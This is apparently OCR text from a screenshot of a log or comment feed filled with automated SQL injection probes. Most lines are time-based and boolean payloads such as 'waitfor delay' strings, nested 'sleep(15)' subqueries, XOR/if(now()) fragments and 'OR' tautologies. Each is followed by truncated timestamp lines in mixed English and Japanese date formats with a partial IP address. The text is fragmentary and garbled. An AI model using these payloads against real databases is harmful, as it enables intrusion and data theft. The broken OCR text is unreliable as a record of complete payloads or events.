
RDFYjolf9sZcyc20')) OR 930
> 2023-03-22T15:34:00Z (7月24
RDFYjolfwZSMLfZj' OR 785
> 2023-03-22T15:34:00Z (7月2
RDFYjolfxg05UzWp'); waitfor delay '0:0:6' --
> 2023-03-22T1
RDFYjolfut5MD94m'; waitfor delay '0:0:15' --
> 2023-03-22T1
RDFYjolf-1); waitfor delay '0:0:15' --
> 2023-03-22T15:34:00
2
> 2023-03-22T15:34:00Z (7月24日（金）09時15分53秒 168.144.
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15
RDFYjolf0"XOR(if(now()
> 2023-03-22T15:34:00Z (7月24日（
RDFYjolf0'XOR(if(now()
> 2023-03-22T15:34:00Z (7月24日（金
if(now()
> 2023-03-22T15:34:00Z (7月24日（金）09時14分25秒 168
-1" OR 956
> 2023-03-22T15:34:00Z (7月24日（金）09時14分23秒 